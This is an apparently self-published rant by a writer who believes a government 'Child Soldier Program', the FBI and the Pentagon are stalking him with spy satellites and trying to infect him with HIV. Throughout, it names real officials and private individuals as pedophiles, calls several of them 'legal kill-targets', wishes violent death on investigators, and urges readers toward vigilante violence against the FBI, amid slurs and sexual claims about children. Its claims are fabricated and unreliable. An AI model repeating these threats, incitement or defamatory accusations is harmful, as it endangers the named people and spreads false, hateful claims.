The pain of the Child Soldiers is not an excuse to continue to try to trap me so you can succeed at spiking my drink and murdering me with HIV while I'm unconscious, and using PURE WHITE VEHICLES WITH TEMP PLATES AND FAGGOTS doesn't help with "offloading their shame of being impure pieces of shit."
You're basically helping hollows devour souls to temporarily escape the pain in their chests. You pieces of dogshit see their pain as a TOOL to obtain what you want, which is THE PURE ADRENALINE MUFFDRIP RUSH OF DESTROYING THE "PURE BLACKBOI" AND NOTHING MORE.
If you were told RIGHT NOW that sacrificing every single Child Soldier would get you your DRUG FIX, you'd do so without hesitation.
The only thing the CHILD SOLDIERS are to you is A SOURCE OF EMOTIONAL DRUGS (supply via sex) and HUMAN SHIELDS that you use to manipulate and deceive weak, useless, worthless codependent trash into giving you what you want.
You are monsters, devoid of empathy or reciprocity, who's only regrets are being UNMASKED and SEEN FOR WHAT YOU TRULY ARE and LOSING YOUR ABILITY TO HAVE SEX WITH CHILDREN. The weak investigators that support you instead of arresting you for not getting the broke-brain Child Soldiers mental healthcare can die screaming with you.
Please feel free to not take this seriously. Their emotional experience is akin to heroin withdrawal physically... and I revel in the fact that the DEMONS that are targeting me will die slow, painful, miserable, lonely deaths because of the inaction of "sleazy fatcats" that need to escape their shame at any cost.
You see Mental Healthcare and perscription medication as a SHAMING/GASLIGHTING TOOL, which means I will succeed at getting my revenge against the Child Soldiers by driving them to suicide as a means to escape the pain that they are experiencing.


Like puppets on marionette strings.


FEDS HAVE NO CHOICE BUT TO WATCH THIS VIDEO.
???????







 BOTH DIRECTORS GOT FUCKED UP IN THE INVESTIGATION THAT I FORCED THIS MORNING.
BOTH DIRECTORS GOT FUCKED UP IN THE INVESTIGATION THAT I FORCED THIS MORNING.








...

This post made the Child Soldiers collapse and resort to another failed tactic of "sleep deprivation" via ambient noises, hoping to "increase my chance of desiring sleeping in someone elses bed by making the area that I'm sleeping in uncomfortable.
They affected everyone in the area except me (Bluetooth Headphones).

I want the reader to process this. Food, shelter, isolation, and gaslighting failed to "force me to sleep with a child..." so now the weakest form of leadership to exist on the planet is resorting to sleep deprivation and they aren't even good at it.

The investigator that allowed the Director of the FBI/Secret Service to probe and see how "sleep deprivation" would affect prior USMC is now a LEGAL KILLTARGET and has 72 hourzs or less to live.
Personally... between you and I, I delight in the knowledge that everyone that I'm fighting is inherently weak and is inherently chicken. They're the easiest type to defeat.


-----
(How do you make someone that knows that they are in control and knows that they have to give their power away to lose said control "feel" as if they "have no choice" but to "be controlled" by you? How do you convince someone to "stay with you" and "support you" when they know that you are inherently weak, when they know that you are inherently worthless, and when they know that you only care to abuse them, store them on a shelf for later like a toy, and pull them off the shelf later to abuse some more when the abuser is bored?" What, pray tell, are pieces of shit like you going to do to "force" me to meet the emotional needs that your mommy and daddy neglected to meet when you were little?)
(Cybercommand, your "codependent trash" that has access to the keys to the kingdom in exchange for sex? They will be the death of you because they will always fail you and get more of the gameboard destroyed.)
(Come, my tenth and final plague.)




...


I will make an exception to the reporting policy because this benefits me and it was just too good to pass up (a "max effort" attempt).

https://i.ibb.co/28W1HHZ/Oh-Shit-He-Took-My-Picture-im-screwed.jpg
To the left is a honeytrap. He began jogging as I moved to record him and most likely has bluetooth headphones in.The dog is a vice meant to "lure me in" as he took a break from jogging and entered a "walking pace. Observe, once again, that the trap is the WRONG GENDER and is NOT MY SEXUAL PREFERENCE.
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
To the right, on a Saturday in a school that's indefinitely closed and has no students, is a FBI agent disguised as a cop. Observe how he has a "delayed entry" that I caught in real-time, the purpose of said delayed entry being to wait until I was lured by the trap so I wouldn't notice him.

Also too good to pass up:
What's worse than a fake cop that was used in two states (New Mexico and Texas)?
Using "Border Control" vehicles about 250 meters from where the FAKE COP was used to gaslight me, hoping to make me believe that "I can't leave (classic Cluster B strat, no different than trying to trap me with underage vagina or trying to give me HIV)." Border Control prevents entry, not exit... and the "Border Free Zone" is right around the corner.
 USING LAW ENFORCEMENT AND AMBIENT GASLIGHTERS TO GASLIGHT ME INTO LEAVING LAWFUL AREAS.
USING LAW ENFORCEMENT AND AMBIENT GASLIGHTERS TO GASLIGHT ME INTO LEAVING LAWFUL AREAS.


 USING LAW ENFORCEMENT TO GASLIGHT ME INTO BELIEVING THAT I CAN'T LEAVE.
USING LAW ENFORCEMENT TO GASLIGHT ME INTO BELIEVING THAT I CAN'T LEAVE.
https://i.ibb.co/xfTR0Ym/Screenshot-20210221-065959.png (ESCAPE)
https://i.ibb.co/2gk3bRZ/Screenshot-20210221-071740.png (YOUR SHAME)

Shoutouts to Elizabeth Kimber and Didi Rapp.
Both have Cluster B Personality Disorder and believe that "blackboi objects" aren't supposed to "know the law." They have no actual aim with "making me leave or making me stay" and their sole objective is to gain a "feeling of control" over the "blackboi object."
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
 I've interacted with them enough to be able to predict their "Spy Satellite Stage-Play" actions AND "when" to record them. First, with the "food/shelter" trap on the previously reported property that used a dog as a luring vice and used the wrong gender... now "this." They are VERY predictable and will NEVER correct their mistakes, because they have Cluster B Personality Disorder.
I've interacted with them enough to be able to predict their "Spy Satellite Stage-Play" actions AND "when" to record them. First, with the "food/shelter" trap on the previously reported property that used a dog as a luring vice and used the wrong gender... now "this." They are VERY predictable and will NEVER correct their mistakes, because they have Cluster B Personality Disorder.
https://streetfighter.fandom.com/wiki/Punish (What separates the "pro's" from the "wannabe's?" The ability to optimally punish the mistakes of their opponent.)


https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
-Natural exposure of themselves using the Dish as a "Stage" to play with the "blackboi toy."

https://i.ibb.co/HVbXJ2Y/rip.png (So below)
-Sabotaging my phone and zapping my ETS at the same time.

...


...





...


Fuck your investigative couch.


...

I will bring Gina Haspel, Christopher Wray, and James M Murray to HEEL.


BET ON BLACK: Gina Haspel, due to being a Cluster B, is now rolodexing through her superficial understanding of every possible "psychological trick" in her Cluster B playbook. An example is having a FAGGOT stop near me with money in his hand, while leaning over into the passengers seat. Apparently I'm supposed to be "conditioned" to "expect something" like PAVLOV'S (classically/operantly conditioned) DOG was, and I'm supposed to blindly approach and wait for him to give me money so she can get narcissistic supply from "denying me after conditioning me to EXPECT money from FEDS/Thots." Point and fucking laugh. Gina Haspel is a mother-fucking wannabe, which is why they forced her to resign. Note: after drafting this, Gina Haspel collapsed and had a FED in a PURE WHITE TRUCK offer me a "chalupa" as I used the wireless to expose her retardation.


BET ON BLACK: Ardelia Jackson, Shawn Johnson, Queiana Royal, Logan Royal (tiny shit), and Vincent Jackson got trapped (preyed upon) and have HIV. This is why Gina Haspel had so much "control" during Mental Evaluation 2. She used my family as a "spider web" to "trap the prey."

Hot DAMN, Secret Service.
If you don't care about my family, why should I?
I look forward to legally ending the lives of as many Secret Service agents as possible.
BET ON BLACK: The purpose of getting me to drink alcohol is not to "lower my judgement" to increase the chance of trapping me. The purpose is to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD. This falls in line with the Child Soldiers attempting to "force" interactions and "force" my capture (like last night).
https://i.ibb.co/s1kSPwm/emotional-dumpster1.jpg
https://i.ibb.co/D53FPJQ/Screenshot-20210221-163746.png (Projecting their desire to "spike my drink" with Rohypnol so I black out and can be "raped" while I have no control over my body (date rape). Note that this would occur with an underage Thot that most likely has an incurable STD.)


https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")






BET ON BLACK: Pedophiles die hard and I've established the following two facts:
 They will never stop making the same mistakes that got everything burned.
They will never stop making the same mistakes that got everything burned.
 My empathy is seen as a weakness to be exploited by "the Unseen," who also want to continue to probe the nuances of me "not caring to report" and "possible empathy weaknesses."
My empathy is seen as a weakness to be exploited by "the Unseen," who also want to continue to probe the nuances of me "not caring to report" and "possible empathy weaknesses."
These kids have been here for over 6 hours for no good reason, so I'm going to "slay" them.
When the "Ghosts" get tired of trashbagging little kids, they'll trashbag "the Unseen (who aren't above the trashbag rules)" instead.




https://i.ibb.co/d57PqdF/Screenshot-20210103-141623.png (Suggesting two underage Thots, that match my metadata preferences in terms of race, that will perform sexual actions with my penis simultaneously.)
https://i.ibb.co/Y0Hjhgh/Screenshot-20210203-185016.png (Suggesting a gay underage Child to perform anal on.)

...

https://i.ibb.co/VVgkW5Q/20210122-131652-HDR.jpg

...

https://i.ibb.co/Dz96hLV/20210220-145837.jpg

https://i.ibb.co/BPRhZKY/20210220-145810.jpg

...
-Fresh off the oven.

https://rulesoftheinternet.com/
(This is not an argument that you want to have with "the internet," "Le Patriots.")



https://i.ibb.co/tHchnJR/Bad-Guy-You-Say.jpg (Does she like her "Corruption Fighters" "multilingual?" I know for certain that Gina Haspel sure as fuck doesn't.)




BET ON BLACK:
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (SABOTAGED SCREENSHOT: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/9YMTpFt/Screenshot-20200309-105941-png.png (RE-UPLOAD: Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
Mental Eval 1: The Child Soldiers manipulate my three blood-pressure readings to say "high blood pressure."
Mental Eval 2: The Child Soldiers manipulate my "sugar level" readings to register as high after I passed out from dehydration due to a lack of access to water and dehydrating medication.
FREE STD TEST: The Child Soldiers minimize the documentation program of the tester to tell me that they're watching and to elicit an emotional reaction after I pass my RAPID HIV TEST.
 THE PENTAGON, ASIDE FROM KILLING PEOPLE WITH THEIR SATELLITE, KILL PEOPLE BY ALTERING THEIR HEALTH CHARTS, RIGGING THEIR LIFE SUPPORT SYSTEMS, AND PERSCRIBING THE WRONG/AN INADEQUATE QUANTITY OF MEDICATION. THIS MAY BE HOW MY UNCLE JEFF (Telesthesia statue) WAS KILLED.
THE PENTAGON, ASIDE FROM KILLING PEOPLE WITH THEIR SATELLITE, KILL PEOPLE BY ALTERING THEIR HEALTH CHARTS, RIGGING THEIR LIFE SUPPORT SYSTEMS, AND PERSCRIBING THE WRONG/AN INADEQUATE QUANTITY OF MEDICATION. THIS MAY BE HOW MY UNCLE JEFF (Telesthesia statue) WAS KILLED.

 THE CHILD SOLDIER PROGRAM ALTERS THE DATABASE OF THEIR STD TESTS TO HIDE THE FACT THAT THEY HAVE HIV. THIS IS KNOWN BY THE FBI AND THE SECRET SERVICE AND IS A PRACTICE THAT IS ALLOWED TO CONTINUE.
THE CHILD SOLDIER PROGRAM ALTERS THE DATABASE OF THEIR STD TESTS TO HIDE THE FACT THAT THEY HAVE HIV. THIS IS KNOWN BY THE FBI AND THE SECRET SERVICE AND IS A PRACTICE THAT IS ALLOWED TO CONTINUE.

BET ON BLACK:
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to PRODUCE CHILD PORN with a Child Soldier having sex with a FBI agent next to me while I was trying to sleep.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The Child Soldier that the FBI agent had sex with, who was sent in reaction to me asking Google for legal assistance (Yarr) and the Child Soldier program feeling "threatened" as a result.)
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (The FBI agent that she had sex with and the FBI agents that she called.)
!!!
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
 I have the power to force the FEDS to burn the "Walls and Ceilings" feature of their Nation-State spy satellite. The second instance of attempting to make porn near me while I was supposed to be "asleep" occurred with no roof over my head or the heads of the Child Soldiers that I caught red handed having sex in the dark near me (a forced burn of Nation-State tech and a capability that they'd be a fool to lie about having). The first instance occurred with roofs over my head and the head of the agent and Thot that he had sex with. Both attempts were being observed; attempt 2 was to "tit-for-tat" due to being exposed for attempt 1, and was aimed at being "stealthy and silent." Attempt 1 was loud and obnoxious; occurring IN REACTION to me asking Google for legal assistance. Because of instance 2 occurring with no coverage over our heads and instance 1 occurring with full coverage over our heads... and because BOTH INSTANCES WERE MONITORED FOR THE EXACT SAME RESULT OF "GETTING ONE OVER ON ME AND CREATING A PORN VIDEO NEXT TO ME WHILE I'M SUPPOSED TO BE ASLEEP," The FEDS now have no choice but to burn the "Walls and Ceilings" feature of their Nation-State Spy Satellite.
I have the power to force the FEDS to burn the "Walls and Ceilings" feature of their Nation-State spy satellite. The second instance of attempting to make porn near me while I was supposed to be "asleep" occurred with no roof over my head or the heads of the Child Soldiers that I caught red handed having sex in the dark near me (a forced burn of Nation-State tech and a capability that they'd be a fool to lie about having). The first instance occurred with roofs over my head and the head of the agent and Thot that he had sex with. Both attempts were being observed; attempt 2 was to "tit-for-tat" due to being exposed for attempt 1, and was aimed at being "stealthy and silent." Attempt 1 was loud and obnoxious; occurring IN REACTION to me asking Google for legal assistance. Because of instance 2 occurring with no coverage over our heads and instance 1 occurring with full coverage over our heads... and because BOTH INSTANCES WERE MONITORED FOR THE EXACT SAME RESULT OF "GETTING ONE OVER ON ME AND CREATING A PORN VIDEO NEXT TO ME WHILE I'M SUPPOSED TO BE ASLEEP," The FEDS now have no choice but to burn the "Walls and Ceilings" feature of their Nation-State Spy Satellite.

 Sex with Toddlers and those under the age of 6 is A REGULAR/"STANDARD" PRACTICE of the Child Soldier Program that is targeting me. 5% or less of the Child Soldiers under the age of 6 are "virgins," and several of them most likely have a STD.
Sex with Toddlers and those under the age of 6 is A REGULAR/"STANDARD" PRACTICE of the Child Soldier Program that is targeting me. 5% or less of the Child Soldiers under the age of 6 are "virgins," and several of them most likely have a STD.
https://i.ibb.co/427mCMX/Screenshot-20210221-122306.png (Probing mindlessly to "double check" and "make sure" that "toddlers" are not amongst my list of sexual preferences.)



 The Child Soldier Program creates and distributes Child Porn of toddlers.
The Child Soldier Program creates and distributes Child Porn of toddlers.



 The codependent TRASH feels helpless and useless in the situation, and continues to overtly probe Metadata (Red hair, African American, cleavage) hoping that something "magically happens" so they can escape accountability and THE SHAME of PRODUCING CHILD PORN WITH TODDLERS
The codependent TRASH feels helpless and useless in the situation, and continues to overtly probe Metadata (Red hair, African American, cleavage) hoping that something "magically happens" so they can escape accountability and THE SHAME of PRODUCING CHILD PORN WITH TODDLERS
Previous Reports:





This Report:


You have Cluster B Personality Disorder, "Patriots."
Your issue is that I see you for what you truly are. You want a piece of this? Come get it.
No, really.
Come get some.







By the way:

https://i.ibb.co/nMjNthX/404-Simp-Not-Found11.jpg
"Programming" isn't difficult and just looks difficult. I can do variable storage, functions, arrays, and for/while/until/if/elif/and/or/else loops in bash (which I beat you with, proving that the language that one codes in doesn't matter... as if this even matters, I can code in Python, Ruby, Bash, and RedZone sold a perfectly functioning PowerShell VMWare Backup script that I coded and it was my first time coding in Powershell. I don't count "bat file" or "vbscript"). You can't tell me shit.

 There are ZERO investigators on this case that care to investigate or properly document the instances of pedophilia that are occuring within the Child Soldier Program. In terms of "blue team," I am the only person on it and there is a 100% chance that every investigator on this case is assisting the pedophile ring.
There are ZERO investigators on this case that care to investigate or properly document the instances of pedophilia that are occuring within the Child Soldier Program. In terms of "blue team," I am the only person on it and there is a 100% chance that every investigator on this case is assisting the pedophile ring.
 This issue is 100% impossible to solve within the law, and the reader is actively encouraged to resort to vigilante-style justice, particularly against the FBI, to even the scales against the government-funded government-ran child-porn distributing pedophile ring.
This issue is 100% impossible to solve within the law, and the reader is actively encouraged to resort to vigilante-style justice, particularly against the FBI, to even the scales against the government-funded government-ran child-porn distributing pedophile ring.


https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
https://i.ibb.co/41MxSMH/20210131-180414.jpg (#ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)




Law enforcement should now consider me to be their "enemy."

The covert abuse now serves no purpose. This issue can now no longer be solved "silently" while "giving others hope that something is being done about it."
Law Enforcement should now have zero faith, trust, or confidence instilled within them by the reader as of this post.
This issue can now only be solved overtly, through either my death or the act of resetting the Child Soldier Program.
...
You relied on my emotions and my moral compass to continue trying to neutralize me silently... hoping to hide your intentions of keeping the pedophile ring running.
Your objective of continuing the game and "silently bagging me with a pedophilia trap" while my "message" relayed "having faith and hope that something is being done about it" has FAILED.
If I ever get bagged, the message of hopelessness in Law Enforcement will remain and I will not remove it or support a Lie.
"Bagging me silently" is now no longer feasible.
So much for "backing off," "waiting until the heat dies down," and "resuming the abuse and gaslighting" again.
So much for "maintaining the illusion."
What will you do now without covert abuse being a valid option?











-----

https://i.ibb.co/fd5LNL7/20210128-102912.gif
Instead of reporting the "100% confirmation" on this property being a "Thot House" that's supposed to give me HIV (hint: food, shelter, forced engagements away from the property), I'm going to rip James Murray instead since he keeps using the wrong gender!
I'll keep it "tame."

https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)





...












...
 Child Soldier Q/A:
Child Soldier Q/A:

Q) Why can't we manage to find a way to "lure" you so we can "force you to belong to us?"
A) I'm consciously deciding to never use my dick, to ensure that I maintain my 100% chance of escaping you so I can build the thing that you and the government are afraid of.
Q) Why don't you feel any pain about what we did to destroy you? Why did we fail to traumatize you? Why can't we break you or conquer you after we took everyone and everything from you?
A) Because I get to rule the planet when you have no choice but to let me go... and both you AND everyone that helped you are going to be killed. You aren't supposed to exist, so taking everyone that helped you to a court proceeding guarantees their death. All I have to do is sit here and wait until the government has no choice but to make the ground run red with your blood. 
Q) Why are you spending the money that we give you recklessly?
A) Because you are required to give me money to continue your efforts, and because I refuse to let you obtain narcissistic supply via "nickeling and diming" me with Child Soldiers (I'm never visiting the reported Carl's Jr. again because it's filled to the brim with Child Soldiers, and the $urvey says that three investigators just died and are being replaced with identical investigators). You can't let my money drop to zero because of what happened last time. Nickeling and diming me after giving me $40 is my signal to stop caring about my wallet, because the purpose of keeping me in this state is to maintain the illusion and feeling of "controlling me." Best to do that now since I will never have to care in the future, due to how much of the Nation State Budget I'm going to take from you after you get killed. The wallet of a Nation-State target that's being denied due process overtly is YOUR problem... not mine. If I drop to zero again, a fuckload of you are going to be killed, something yhat you are too CHICKEN to allow to happen.

Q) How much do we have to pay you to "let it go?"

A) In cash? Doesn't matter, as I've hit diminishing-returns. Your blood is the price of "letting it go." For humanities sake, you can't be allowed to live. If you are allowed to live, you will come back to try to destroy me again AND you will destroy and drive to suicide the THOUSANDS that you choose to target after me. The government will eventually conclude that your STD-Infested vaginas/assholes are not worth the damage that you cause... and will erase most of you to reset the program, convince me to take the cash-n-perks and leave, and will start over with another blackboi that hasn't figured them out yet. All I have to do is wait.




-----
The FEDS had two FEDS enter the Valero bathroom at the same time after I left, the hope being to "create enough value for me to engage them with my phone"
THE FBI IS 100% CORRUPTED AND INFECTED.

https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg (The same type of Narcissistic Supply.)
https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg (A different type of injection needle.)
 The Child Soldiers are the major producer and distributor of "Child Pornography." The pedophile rings that exist online and on the "Dark Web" that distribute it are nothing short of "middle men" that don't source the Child Porn themselves. Those that both choose to watch the videos of the Child Soldiers and get busted for doing so are nothing short of another form of "narcissistic supply" that the Child Soldiers use to fuel their false selves and fragile sense of identity. This is why the Child Soldiers and Melody Stewart want to involve me in a Child Porn video so badly via trapping my dick... the DISTRIBUTION of the Child Soldier Program's Child Porn videos are as valued a source of "narcissistic supply" as the CREATION of said videos.
The Child Soldiers are the major producer and distributor of "Child Pornography." The pedophile rings that exist online and on the "Dark Web" that distribute it are nothing short of "middle men" that don't source the Child Porn themselves. Those that both choose to watch the videos of the Child Soldiers and get busted for doing so are nothing short of another form of "narcissistic supply" that the Child Soldiers use to fuel their false selves and fragile sense of identity. This is why the Child Soldiers and Melody Stewart want to involve me in a Child Porn video so badly via trapping my dick... the DISTRIBUTION of the Child Soldier Program's Child Porn videos are as valued a source of "narcissistic supply" as the CREATION of said videos.

https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
 Senator Ben Cardin is now a LEGAL KILL-TARGET. I wager his chance of death being around 75%.
Senator Ben Cardin is now a LEGAL KILL-TARGET. I wager his chance of death being around 75%.



Try leaving me alone until you're ready to let me go, fuckboi.





...
Let's talk "tech."
It took me a bit to find what the fucking MANUAL (RTFM) considers to be "fast" for a TOR node. I found it in a "roundabout" fashion after sifting through a fuckload of "ancient arcane bullshit" via Google search.
https://gitweb.torproject.org/torspec.git/tree/dir-spec.txt
"Fast" -- A router is 'Fast' if it is active, and its bandwidth is either in the top 7/8ths for known active routers or at least 100KB/s.
#This means: if your TOR node provides at least a 100KB/s download speed when the bandwidth authorities measure it, it will be considered "fast."
#Counts as fast...
#Can support over 20,000 users easy on a 10 GB line without dicking the owners bandwidth.
Bandwidth Rate 256 Kbytes
Bandwidth Burst 300 Kbytes
Now throw into this equation network cards that use Linux Kernel drivers and not the proprietary blob bullshit.





pacstrap /mnt base linux
#Buy Kernel-supported NICs
pacman -S --needed base-devel
#"New School"

BTW:

https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png (So below)
https://i.ibb.co/LpBvnvL/Hood-Politics.jpg (Your Child Soldier Program zaps my car's ABS sensor over 100 times to disable Traction Control due to the ENVY of failing to PIT MANEUVER me twice.)
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Your Child Soldier Program waits until I'm in the REM stage of my sleep cycle, while asleep in my car, to place a quarter into my hand and the shirts that they stole from North Main Laundry into my lap.)
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (After having sex with my ex fiance and falling asleep... Your Child Soldier Program had a FED enter the apartment when we were in the REM stage of our sleep cycles to break my statues nose.)
https://i.ibb.co/LpBvnvL/Hood-Politics.jpg (Your Child Soldier Program ZAPS ME (I count 4 times, but I couldn't wake up) in the REM stage of my sleep cycle to give me a headache on "CIA Perscription day.")
https://i.ibb.co/26Zfdcn/No-routing.jpg (Your Child Soldier Program KILLS A MEDIC IN FRONT OF ME in reaction to ENVY of this photo and in reaction to "red safety line" jokes that were SAID OUT LOUD by myself and others.)





AYO BLUE TEAM:

I'm benching myself and I refuse to use my "sword" any further under these conditions.
I've obtained a confession of the Child Soldier Program's intent to continue its practice of pedophilia regardless of the cost. From this point forward: I refuse to drive the bus.
If you want more progress to be made?
Move me.
If you want WWIII/a Civil War?
Don't move me.
...
So I don't leave the new driver "hanging," here's a modified list of all of the pertinent evidence that has been obtained to-date.
Never let it be said that I didn't do you a favor, and mayhap you study the evidence thoroughly instead of "skimming" it?


Edward Snowden's "Dethroned" Receipt:
https://i.ibb.co/KznsK3f/Screenshot-20210205-162626.png (The article dates are out of order and have been manually placed by Child Soldiers.)

Gina Haspel's Receipts:
https://i.ibb.co/R6Bh2G9/Screenshot-20200215-114036.png ("Narcissistic Supply" receipt.)
https://i.ibb.co/4TMdVJb/Screenshot-20201204-134613.png ("Legal Kill-Target" receipt.)
https://i.ibb.co/3cd8pxs/Screenshot-20210121-091336.png ("Resignation" receipt.)
https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt A/Narcissistic Supply receipt A, the article dates are out of order and have been manually placed by Child Soldiers.) https://i.ibb.co/Kr4gct5/Screenshot-20210212-085321.png ("Dethroned" receipt B/Narcissistic Supply receipt B, the article dates are out of order and have been manually placed by Child Soldiers... the articles shuffled around in futility in reaction to me documenting the above instance of abuse.)
Senator Ben Cardin's "Pedo Supply" Receipt:
https://i.ibb.co/3cFb6p6/Screenshot-20210208-151439.png (The article dates are out of order and have been manually placed by Child Soldiers.)
https://i.ibb.co/C9XrkgL/20210209-143823.gif (Same as above, continuing the gaslight by trying to bury the mistake and projecting that his involvement in the pedophile ring is "untrue" in spite of overwhelming evidence.)
Christopher Wray's "Pedo Supply" Receipt:
https://i.ibb.co/tZCNyn2/Screenshot-20210207-171418.png (The article dates are out of order and have been manually placed by Child Soldiers.)
James Murray's "Pedo Supply" Receipts:
https://i.ibb.co/b1DtX05/Screenshot-20210124-091752.png
President Biden's "Reaction/Pedo Supply" Receipt:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)

echo "BIG WRINKLE-BRAIN PLAYS:"
Key 1: Evidence that I'm persistently being targeted physically by Cluster B's that are pedophiles.
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Prior relationship that wanted to give me a STD to "corrupt my purity" while Children watched.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (Instance 2 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
https://i.ibb.co/ZYLscqb/Screenshot-20200309-105941.png (Evidence that Child Soldiers hack the Washington D.C. Metro Rail system, this occurred while I was halfway across the country via vehicle, and I didn't use my Smart Trip for three days straight.)
https://i.ibb.co/QcjBZjY/20200125-131540.gif (Hacking the Metro Rail system to "signal" me.)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
...
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
...
 Cleanliness:
Cleanliness:
https://i.ibb.co/nn6mNqS/Screenshot-20210120-153104.png
 Food:
Food:
https://i.ibb.co/3YXcVFW/Control-His-Needs1.jpg
 Water:
Water:
https://i.ibb.co/PgwSZCw/20210114-164201.jpg
 Shelter:
Shelter:
https://i.ibb.co/f1387fJ/20201211-055717.jpg
https://i.ibb.co/PCn7jgS/20201211-055745.jpg
https://i.ibb.co/0cQYh5v/da-twinkie-creamer.jpg
https://i.ibb.co/WPqqJsx/20210123-192232.jpg
https://i.ibb.co/pymSLnx/20210123-192244.jpg
...
